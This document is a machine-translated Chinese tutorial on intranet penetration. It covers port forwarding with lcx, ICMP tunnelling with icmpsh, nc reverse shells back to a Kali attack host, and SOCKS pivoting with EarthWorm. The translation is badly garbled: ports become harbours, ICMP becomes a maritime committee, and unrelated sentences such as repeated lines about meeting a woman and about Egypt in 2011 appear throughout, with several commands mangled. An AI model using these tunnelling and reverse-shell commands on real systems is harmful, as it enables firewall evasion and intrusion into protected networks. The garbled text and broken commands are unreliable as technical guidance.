二、隐藏隧道通信

最后更新:2021-10-21 23:19:05 手机定位技术交流文章

目录

1、内网连通性判断

2. 港口转运和港口制图是可互换使用的两个术语。

2.1 端口转发

2.2 端口映射

3 隐藏隧道通信

我生命中从未见过一位女士 网络级 ICMP 隧道

这是我这辈子第一次见到一个女人 2 转移层 - nc

这是我这辈子第一次见到一个女人

1、内网连通性判断

ping baidu.com(ICMP)

curl baidu.com (HTTP)

我不确定,curl -x 代理: 港口baidu.com(代理)

nslookup baidu.com (DNS)

nc -zv ip port (TCP/UDP)

2. 港口转运和港口制图是可互换使用的两个术语。

隧道通信、港口中继器和港口测绘是内联网渗透的常用战术。

隧道通信协议包括另一种协议,因此通过网络防火墙授权的协议绕过网络防火墙,并进入被禁止的网络。

隧道技术经常通过港到港和港图绘制技术进入内网。

当目标系统限制进入港口时,可利用港口中继技术绕过港口。

当外部攻击者可以访问内联网主机A但无法访问内联网主机B时,可以使用港口测绘技术将主机B投放到将要访问的一个港口,从而绕过这些限制。

2.1 端口转发

Windows 使用 lcx 工具, Linux 则使用 portmap 和 ipables 工具 。

GitHub - windworst/LCX: My LCX, PortMaper. used in Windows,Linux,Android,Mac

Kali攻击宿主:Kali攻击宿主:Kali攻击宿主:Kali攻击宿主:Kali攻击宿主:Kali

当内网主机的3389端口不可出网时,可以使用端口转发技术,在内网主机上执行命令lcx.exe -slave <攻击主机ip > 4444 127.0.0.1 3389,将内网主机的3389端口转发到kali攻击主机的4444端口上去。

然后,在Kali攻击主机上,运行指挥前名单4444445555, 将数据从当地4444港口传送到当地555555港口。

在卡利攻击主机上,使用远程连通连接将5555的当地港口直接连接到目标港口3389,远程连通:5555连接到目标主机。

2.2 端口映射

同时,您可以使用港口测绘技术在内部网络主机上运行命令 lcx。Exe-tran 53 3389,将当地3389 个港口测绘到53个港口,Kali 攻击的远程连接在53个港口,相当于与内部网络主机相连的3 389个港口。

3 隐藏隧道通信

我生命中从未见过一位女士 网络级 ICMP 隧道

交易商通常不顾防火墙通过订单 交易商则使用IPCMP协议

Wiresark 抓取发现数据有一半是 abcd.

在普通通信协议中,如果两件设备连接起来,港口几乎肯定需要开通,而国际海事委员会协议的情况并非如此。 国际海事委员会隧道技术只是利用对国际海事委员会人道处和ICCMPECHO报告的修改,将信息隐藏在数据中,并使用电话或追踪控制秘密走廊的形成。

cmpsh: 可以通过 ICCMP 协议反弹 cmd, 函数单, 反弹 cmd 不稳定 。

插图:根据国际电算中心隧道的设计,开发虚拟网页卡,通过《国际电算中心议定书》传送网络卡流量,这就需要使用根能力。

Pingtunel 支持 tcp, udp, sock5 通过IPCMP提供快速和一致的连接,是跨平台,客户模式可在没有管理员证书的情况下定期使用。

这是对picmpsh的基本介绍。

首先执行命令sysctl -w net.ipv4.icmp_echo_ignore_all=1(恢复正常改为0)关闭系统本身ping命令的应答程序,然后使用命令python icmpsh_m.py <攻击主机IP> <目标主机IP>建立ICMP隧道监听。

kali攻击机里:

工具中的下一个 Icmp 。 请到目标主机, 并使用目标主机上的命令 icmpsh。 exe- t 与攻击主机 Kali 一起建造 ICMP 隧道 。

最后,攻击宿主Kali在成功建造隧道和获得反弹壳后,可能执行系统指令,寻找目标宿主信息。

这是我这辈子第一次见到一个女人 2 转移层 - nc

nc 保镖壳牌根据连接方式分为直接和反向壳牌。当客户连接到服务器时,如果客户当时获得服务器壳牌,它就转到壳牌上;如果服务器当时获得客户壳牌,它就返回壳牌上。

运行 Kali 攻击主机的命令 nc- lvp 4444 以收听4444 端口的数据, 然后在目标主机上执行 nc 4444 C: WindowsSystem32cmd. EXE 连接到主机上攻击的4444 端口并成功反弹 Shell 。



使用Wiresark抓取工具可以注意到,执行nc之后的whamin指挥系统设置了TCP隧道来传输数据。

这是我这辈子第一次见到一个女人

EW是一个便携式网络穿透工具,将袜子剂和港口中继器合并成一个单一体,以支持一个直接的、反向的、多层次的级联,为我们提供隧道。 此外,支持多系统在一个复杂的网络环境中(在赢、林克斯和马克之间)完成网络渗透。

这是2011年埃及抗争特别报导的一部分。

程序支持的六种命令格式( socksd、 rcsocks、 rssocks、 lcx_ listen、 lcx_ tran) :

倾听,使用 -我的地方港口。

- Pip的主动联系。

-g. 主动与港口连接。

- 弹簧管

- 你想飞到的港口

-s 工作模式

工作模式支持如下:

lcx_ tran 正在发送到 tcp 端口, 同时在本地收听 。

lcx_ slave 将客户端向后推进到 tcp

反向 TCP 服务器 lcx_ listen

索克斯德建造了袜子的代理物, 在当地倾听, 并推进当前的环境袜子。

建立反转索克斯 代理螺旋桨。

反向袜子客户

胜利7是目标

攻击者赢88

卡利,攻击机器

1)正向端口转发

=====================================================================================================================================================

Kali访问了Win7的3389人,从Win7转往当地1080港口,从Win7转往3389人。

2)反向端口转发

攻击者:Wew_for_win_32。 我不知道你在说什么, 但我不知道你在说什么, 但我不知道你在说什么,

我不知道你在说什么 但我不知道你在说什么 我不知道你在说什么 但我不知道你在说什么

攻击机器Wirtsight 1080号收到8080个数据;目标赢7号将当地3389号传送到Bin8 8080号港口。

3)代理使用1

(1)跳板代理转发

/Wew-socksd-l 8888 / 初始化了88888港的袜子剂,并提供了一个套装剂功能。

当攻击者连接到跳跃者8888港时,跳跃者根据飞机的网络设置,从适当的网络门户将访客的数据集传送到适当的网络门户,一旦通知,包裹的源地址将改为出口的IP地址。

(2) 攻击者的当地全球代理人

其它主机可以通过配置 IP: 88888 信件板主机代理程序来添加此代理程序 。

pt 代理链安装 // 代理链安装

/ etc/ proxy sables.conf / 代理链配置

删除最后一行袜子4,用8888的端口替换为下行:

socks5 192.168.10.8 8888

保存退出

// 用于连接目标计算机的袜子代理

4)代理使用2

在公众可以进入的情况下,主机A如下:./ew-s rcsocks-l 1080-e 8888

B:./Wew-s rssocks-d-e-8888 内联网主机

为公共网络主机A安装过境隧道,处理在1080港到8888港接到的路线代理请求;启动B号船上的SOCKS5服务,并返回公共网络主机A的8888的港口;当地主机可通过添加代用 " Aip:1080 " 进入内部网络机器。

./ew -s lcx_tran -l 1080 -f 2.2.2.3 -g 9999

./ew -s ssocksd -l 9999

5)代理使用3

./ew -s lcx_listen -l 1080 -e 8888

./ew -s lcx_slave -d 1.1.1.1 -e 8888 -f 2.2.2.3 -g 9999

./ew -s ssocksd -l 9999

本文由 在线网速测试 整理编辑,转载请注明出处。